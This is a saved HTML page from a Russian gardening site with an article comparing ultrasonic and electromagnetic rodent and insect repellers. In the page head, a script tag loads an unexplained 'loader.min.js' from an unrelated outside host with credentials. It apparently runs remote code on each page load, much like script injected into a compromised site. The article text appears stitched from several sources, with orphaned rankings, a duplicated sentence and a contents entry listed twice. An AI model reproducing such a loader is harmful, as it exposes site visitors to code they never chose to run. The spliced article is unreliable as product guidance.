

--- FILE ---
content_type: text/html
request_url: https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/
body_size: 37376
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Рейтинг отпугивателей мышей и насекомых</title>
	<meta name="description" content="Принцип работы таких устройств, основан на испускании электромагнитных или ультразвуковых волн." />
	<link rel="canonical" href="https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Рейтинг отпугивателей мышей и насекомых" />
	<meta property="og:description" content="Принцип работы таких устройств, основан на испускании электромагнитных или ультразвуковых волн." />
	<meta property="og:url" content="https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/" />
	<meta property="og:site_name" content="domsadok.ru" />
	<meta property="article:published_time" content="2020-12-16T00:00:00+00:00" />
	<meta property="og:image" content="https://domsadok.ru/wp-content/uploads/8/7/1/871cb073feb1be815d854921b49dff49.png" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://domsadok.ru/#organization","name":"DomSadok","url":"https://domsadok.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://domsadok.ru/#logo","inLanguage":"ru-RU","url":"https://domsadok.ru/wp-content/uploads/2024/10/domsadok.png","contentUrl":"https://domsadok.ru/wp-content/uploads/2024/10/domsadok.png","width":250,"height":75,"caption":"DomSadok"},"image":{"@id":"https://domsadok.ru/#logo"}},{"@type":"WebSite","@id":"https://domsadok.ru/#website","url":"https://domsadok.ru/","name":"domsadok.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0433\u043e\u0440\u043e\u0434","publisher":{"@id":"https://domsadok.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domsadok.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#primaryimage","inLanguage":"ru-RU","url":"https://domsadok.ru/wp-content/uploads/8/7/1/871cb073feb1be815d854921b49dff49.png","contentUrl":"https://domsadok.ru/wp-content/uploads/8/7/1/871cb073feb1be815d854921b49dff49.png","width":491,"height":320},{"@type":"WebPage","@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#webpage","url":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/","name":"\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043c\u044b\u0448\u0435\u0439 \u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","isPartOf":{"@id":"https://domsadok.ru/#website"},"primaryImageOfPage":{"@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#primaryimage"},"datePublished":"2020-12-16T00:00:00+00:00","dateModified":"2020-12-16T00:00:00+00:00","description":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0430\u043a\u0438\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432, \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u0438\u0441\u043f\u0443\u0441\u043a\u0430\u043d\u0438\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043c\u0430\u0433\u043d\u0438\u0442\u043d\u044b\u0445 \u0438\u043b\u0438 \u0443\u043b\u044c\u0442\u0440\u0430\u0437\u0432\u0443\u043a\u043e\u0432\u044b\u0445 \u0432\u043e\u043b\u043d.","breadcrumb":{"@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https://domsadok.ru/"},{"@type":"ListItem","position":2,"name":"15 \u043b\u0443\u0447\u0448\u0438\u0445 \u043e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 \u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445"}]},{"@type":"Article","@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#article","isPartOf":{"@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#webpage"},"author":{"@id":"https://domsadok.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"15 \u043b\u0443\u0447\u0448\u0438\u0445 \u043e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 \u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","datePublished":"2020-12-16T00:00:00+00:00","dateModified":"2020-12-16T00:00:00+00:00","mainEntityOfPage":{"@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#webpage"},"wordCount":68,"commentCount":0,"publisher":{"@id":"https://domsadok.ru/#organization"},"image":{"@id":"https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#primaryimage"},"thumbnailUrl":"https://domsadok.ru/wp-content/uploads/8/7/1/871cb073feb1be815d854921b49dff49.png","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://domsadok.ru/otpugivatel-mysej-ultrazvukovoj-otzyvy/#respond"]}]},{"@type":"Person","@id":"https://domsadok.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domsadok.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://domsadok.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://domsadok.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domsadok.ru/wp-content/uploads/2024/10/domsadok-1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domsadok.ru/wp-content/uploads/2024/10/domsadok-1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domsadok.ru/wp-content/uploads/2024/10/domsadok_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-domsadok_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-domsadok_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-domsadok_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://domsadok.ru/wp-content/uploads/2024/10/cropped-domsadok_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://domsadok.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>domsadok<span>ru</span></a>
																	<div class="slogan">Журнал о растениях</div>
															</div>
						
						<form action="https://domsadok.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-107309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107309"><a href='/ovoshhi-i-frukty/'>Овощи и фрукты</a></li>
<li id="menu-item-107310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107310"><a href='/cvety/'>Цветы</a></li>
<li id="menu-item-107308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107308"><a href='/zagotovki-i-konservirovanie/'>Заготовки</a></li>
<li id="menu-item-107307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107307"><a href='/dachnye-postrojki-i-inventar/'>Постройки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">15 лучших отпугивателей грызунов и насекомых</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>15 лучших отпугивателей грызунов и насекомых</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Виды устройств</a><ul><li><a href='#i-2'>Электромагнитные</a></li><li><a href='#i-3'>Ультразвуковые</a></li></ul></li><li><a href='#i-4'>А что на практике?</a></li><li><a href='#i-5'>Основные характеристики ультразвуковых отпугивателей грызунов</a></li><li><a href='#2_Weitech_WK-0600'>2 Weitech WK-0600</a></li><li><a href='#i-6'>Сравнение ультразвуковых и электромагнитных устройств для отпугивания</a></li><li><a href='#i-7'>Как выбрать хороший отпугиватель</a></li><li><a href='#i-8'>О Чистоне</a></li><li><a href='#i-9'>Рейтинг производителей</a></li><li><a href='#1_400'>1 Торнадо 400</a></li><li><a href='#_Zuzako'>Советы редакции Zuzako по выбору отпугивателя для борьбы с грызунами</a><ul><li><a href='#i-10'>Фирмы-производители</a></li><li><a href='#i-11'>Технические характеристики и источники питания</a></li></ul></li><li><a href='#i-12'>Лучший ультразвуковой отпугиватель грызунов</a><ul><li><a href='#Pest_Repeller_Riddex'>Pest Repeller Riddex</a></li><li><a href='#_3'>Цунами 3</a></li><li><a href='#EMR-21'>EMR-21</a></li></ul></li><li><a href='#_400'>Торнадо 400</a></li><li><a href='#FAQ'>FAQ</a></li><li><a href='#5_KR102_700'>5 КОСМОС KR102 (700 кв.м.)</a></li><li><a href='#5_KR102_700-2'>5 КОСМОС KR102 (700 кв.м.)</a></li><li><a href='#3_01'>3 Тайфун ОГ.01</a></li><li><a href='#i-13'>Как выбрать отпугиватель</a><ul><li><a href='#i-14'>Видео: измерение уровня сигнала различных отпугивателей лабораторным прибором</a></li></ul></li><li><a href='#i-15'>На что смотреть при выборе</a></li><li><a href='#i-16'>Что нужно знать о действии ультразвуковых отпугивателей</a></li><li><a href='#i-17'>Популярные модели</a><ul><li><a href='#i-18'>Тайфун</a></li><li><a href='#_-550'>Град А-550</a></li><li><a href='#i-19'>Чистон</a></li><li><a href='#i-20'>Торнадо</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Виды устройств</span></h2>
<p>Выбирая данный прибор, нужно учитывать особенности помещения, где он будет использоваться, принцип действия, мощность</p>
<p>
Важно также наличие источника питания. Если в помещении нет электропроводки, то лучше брать устройства, которые работают от батареи или аккумулятора
</p>
<p>По принципу действия отпугиватели грызунов бывают:</p>
<p>ультразвуковыми;<br />
электромагнитными;<br />
комбинированными.</p>
<p>Для облегчения выбора нужно знать все преимущества и недостатки разных видов устройств.</p>
<p>Рейтинг лучших роботов — пылесосов и характеристику моделей можно увидеть в этой статье.
</p>
<h3><span id="i-2">Электромагнитные</span></h3>
<p>Они издают электромагнитные импульсы по электрическим проводам, которые негативно воздействуют на вредителей. В первое время работы устройства количество грызунов может существенно увеличиться. Это вызвано тем, что они начинают выползать из укромных мест в поисках выхода от действия электромагнитных волн.</p>
<p>Плюсы отпугивателей данного вида:</p>
<p>экологичная безопасность;<br />
возможность беспрерывной работы;<br />
отсутствие вредных для здоровья химических соединений;<br />
отсутствие влияния на работу других электроприборов в доме;<br />
возможность выманить паразитов из пустот и перекрытий.</p>
<p>Главный минус электромагнитных отпугивателей – для достижения желаемого результата нужно, чтобы электропроводка была проведена по периметру всего помещения. Это не всегда возможно. В других случаях применение устройства будет бессмысленным.</p>
<h3><span id="i-3">Ультразвуковые</span></h3>
<p>
<img src="/wp-content/uploads/0/2/9/0297b73bd442dfe58c3660ee7ceab6c7.jpg" alt="" /></p>
<p>Издают ультразвуковые волны, губительно действующие на нервную систему мышей и крыс. Они теряют ориентацию, их охватывает чувство опасности, грызуны начинают искать возможность убежать с поля воздействия отпугивателя.</p>
<p>Для человека ультразвук незаметен и безопасен. Поэтому УЗ отпугиватели можно применять в любых помещениях. Они безопасны и для грызунов, но создают условия, при которых они не могут находиться в зоне их воздействия.</p>
<p>Достоинства ультразвуковых <a href='/ultrazvukovoj-otpugivatel-gryzunov/'>отпугивателей грызунов</a>:</p>
<p>экологичность;<br />
возможность беспрерывной работы;<br />
отпугивает как грызунов, так и насекомых;<br />
безопасность;<br />
не содержат химии.</p>
<p>Минусы:</p>
<p>действуют только в границах одного помещения;<br />
УЗ не проходит через стены;<br />
для полного избавления от вредителей нужно использовать одновременно несколько приборов.<br />
эффективность ультразвука снижается при наличии в комнате большого количества текстильных изделий, мягких и бумажных предметов.</p>
<p>Чтобы грызуны не адаптировались к постоянному ультразвуку, лучше приобретать приборы, в которых частоту колебаний ультразвука можно настраивать по-разному.</p>
<h2><span id="i-4">А что на практике?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://domsadok.ru/wp-content/uploads/e/9/2/e920aea83cba14a20b374ff3bf2b6c22.jpg);"></span>

	<a href='/cernokoren/' class='title'>Чернокорень лекарственный от мышей: фото, где растет, как использовать от грызунов</a>

</div><p>В реальных рабочих условиях (например, в зернохранилище) хороший прибор практически мгновенно заставляет крыс и мышей убегать из того места, где включается отпугиватель. При тестировании на лабораторных мышах отмечается, что они начинают метаться по клетке, убегают в самый дальний угол, бросают пищу, пытаются спрятаться.</p>
<p>
<img src="/wp-content/uploads/1/5/7/157bc3f7d44708be9f5c3ebb802080ac.jpg" alt="" /></p>
<p>Практика применения ультразвуковых средств показывает, что во многих случаях при работе этих устройств крысы перестают заходить в защищаемые помещения или покидают их, если до того жили в них постоянно. Но это актуально только для эффективных приборов при условии правильного их применения.</p>
<h2><span id="i-5">Основные характеристики ультразвуковых отпугивателей грызунов</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://domsadok.ru/wp-content/uploads/3/0/2/302d48ab57e67a3e48709c8edc7b50d5.jpg);"></span>

	<a href='/zuk-gerkules/' class='title'>Великан среди насекомых</a>

</div><p>
Вот главные эксплуатационные характеристики ультразвуковых отпугивателей, на которые стоит обращать особое внимание:
</p>
<ol>
<li>Защищаемая площадь. Параметр показывает, на какой площади вокруг прибора крысы и мыши не будут появляться. Следует иметь в виду, что многие производители нередко сильно завышают этот параметр. Кроме того, если в помещении много мягкой мебели, поглощающей ультразвук, а также препятствий, от которых излучение будет отражаться, то реальная эффективная площадь может оказаться в разы меньше;</li>
<li>Уровень звукового давления, который и определяет, насколько интенсивный ультразвук генерирует прибор и насколько сильно он будет действовать на животных. Чем выше это значение, тем большую эффективность можно ожидать от устройства (в идеале уровень звукового давления должен быть порядка 100 дБ или выше);</li>
<li>Диаграмма направленности излучаемого ультразвука. Говоря простым языком, эта характеристика указывает, насколько широко вокруг прибора будет распространяться звук. Диаграмма направленности в 360° говорит о том, что звук распространяется вокруг всего прибора. Тестирование многих представленных на рынке отпугивателей грызунов показало, что и этот параметр многие производители нещадно завышают;</li>
<li>Диапазон частот. Этот показатель сообщает нам, в каких пределах будет меняться частота ультразвука при работе прибора. Практика показывает, что чем шире этот спектр, тем реже прибор даёт «осечку». Кроме того, устройства с широким спектром излучения оказываются эффективными не только против крыс и мышей, но и против многих других животных (землероек, слепышей, кротов, вплоть до собак). Неплохим вариантом можно считать работу прибора в частотном диапазоне 20-80 кГц.</li>
</ol>
<p>
<img src="/wp-content/uploads/4/b/d/4bd4eb477344e8e2e6f9ced0e53cd691.jpg" alt="" /></p>
<p>Дополнительно при выборе устройства полезно учитывать:</p>
<ul>
<li>От чего питается. Если отпугиватель питается от батареек, значит, излучаемый ультразвук будет низкой мощности;</li>
<li>Сколько прибор стоит. Устройства с ценой ниже 1000 руб. в большинстве своем оказываются абсолютно неэффективными;</li>
<li>Как прибор позиционируется. Если в описании устройства указывается, что это не просто ультразвуковой отпугиватель, но еще и магнитно-резонансный, и электромагнитный, и отпугивает он не только грызунов, но также тараканов, комаров и мух – это верный признак пустышки.
</li>
</ul>
<p>Главная проблема при выборе ультразвукового отпугивателя крыс и мышей — невозможность обычного человека проверить заявленные производителем характеристики. Дело здесь в том, что для контроля параметров нужны специальные измерительные устройства, а просто так услышать ультразвук и прикинуть уровень звукового давления невозможно. Внешне работающий прибор ничем себя не проявляет.</p>
<p>Недобросовестные производители часто пользуются этим и указывают на своих аппаратах такие значения параметров, которые далеки от реальности. Как результат, имеется риск купить вместо надежного устройства или малоэффективный прибор, или совершенно бесполезную китайскую коробочку со светодиодом, работающим от батарейки.</p>
<h2><span id="2_Weitech_WK-0600">2 Weitech WK-0600</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://domsadok.ru/wp-content/uploads/8/9/8/8988dc6ae9a4471c1842d90cc1f2319f.jpg);"></span>

	<a href='/obogrevateli-dla-daci-energosberegausie/' class='title'>20 лучших обогревателей для дачи</a>

</div><p>
<img src="/wp-content/uploads/1/0/d/10d2e98d117569e7009c4de3dd3ff93e.jpg" alt="" /></p>
<p>
Для борьбы с большим количеством разновидностей вредителей подойдет отпугиватель Weitech WK-0600 &#8212; устройство с самым лучшим функционалов в нашем обзоре. Эта модель имеет прочный металлический корпус, который недоступен для грызунов. Устройство работает в 9 различных режимах, предназначенных каждый для своего класса животных, начиная пауками и тараканами, и заканчивая кротами. Помимо прочих достоинств, прибор имеет 2 излучателя, что значительно повышает его эффективность. Благодаря уровню звукового давления 116 дБ, устройство качественно работает на площади до 350 квадратных метров.<br />
К сильным сторонам модели в отзывах покупатели относят большое количество настроек, 3 режима громкости и высокую эффективность. При эксплуатации прибора в течение 72 часов будет замечено значительное снижение количества вредителей, а для его полного исчезновения потребуется порядка 2 недель. Недостатки &#8212; немного завышенная цена и низкий диапазон рабочих температур.</p>
<h2><span id="i-6">Сравнение ультразвуковых и электромагнитных устройств для отпугивания</span></h2>
<p>Выбор отпугивателя нередко сопровождается спорами о том, какой лучше — электромагнитный или ультразвуковой. Для того чтобы окончательно разобраться в этом вопросе, следует сравнить их достоинства и недостатки.</p>
<p>Ультразвуковые устройства можно располагать в жилых помещениях и людных местах. Ведь они не несут в себе опасности для здоровья человека. Да и для домашних любимцев ультразвук безопасен. Сам отпугиватель не убивает вредителей, а только раздражающе действует на них. У ультразвукового прибора есть ряд преимуществ.</p>
<ul>
<li>Может работать без перерыва.</li>
<li>Большинство моделей угнетают еще и насекомых.</li>
<li>Обладают большим радиусом действия.</li>
<li>Не вредит людям и домашним питомцам.</li>
<li>Экологичен.</li>
</ul>
<p><img src="/wp-content/uploads/8/3/b/83b5e4e30ea762132f57e288122606e3.jpg" alt="" data-src="/wp-content/uploads/a/3/c/a3cc53329bb8e84f9827f747eb94b102.jpg" /></p>
<p>Но и некоторые недостатки у него тоже есть.</p>
<ul>
<li>Способен работать только в пределах одного помещения.</li>
<li>Эффективность прибора понижается в комнатах, которые оснащены различными поглотителями звука, например, коврами или мягкой мебелью.</li>
</ul>
<p>Результат от применения электромагнитного агрегата становится заметным, обычно, через 3-4 недели. Сначала вредители начнут покидать свои убежища, а потом и вовсе уйдут из вашего дома. Для достижения максимального результата прибор следует включать в розетку, находящуюся возле распределителя. Ведь волны распространяются по проводке.</p>
<p>У электромагнитных устройств тоже есть много достоинств.</p>
<ul>
<li>Волны проходят сквозь стены.</li>
<li>Выгоняют вредителей из всевозможных перекрытий и пустот между стенами.</li>
<li>Обладают обширной зоной действия, независимой от численности преград.</li>
<li>Тоже безопасны для людей.</li>
<li>Обеспечивают непрерывное обслуживание.</li>
</ul>
<p>А вот недостаток у них только один, но важный: волны зависят от расположения проводки.</p>
<h2><span id="i-7">Как выбрать хороший отпугиватель</span></h2>
<p>
Выбор устройства, способного избавить от домашних вредителей, будет более простым, если предварительно изучить первостепенные характеристики, на которые нужно обратить внимание. Виды отпугивателей крыс и мышей
</p>
<p>Специалисты выделяют 3 типа подобных приборов:</p>
<p>Виды отпугивателей крыс и мышей. Специалисты выделяют 3 типа подобных приборов:</p>
<ul>
<li>
Ультразвуковые отпугиватели, излучающие звуковые волны в бесшумном для человека диапазоне свыше 20 кГц.</li>
<li>
Шумовые, работающие в широком диапазоне, который слышит человек (от 15 Гц), а также бесшумном (больше 20 кГц).</li>
<li>
Комбинированные позволяют изменять режим в зависимости от условий эксплуатации.</li>
</ul>
<p>
ВАЖНО. Ультразвуковые приборы лучше всего проявляют себя в небольших помещениях, так как они предполагают отражение звуков от твердых поверхностей
</p>
<p>На улице эффективность значительно ниже.
 </p>
<p>
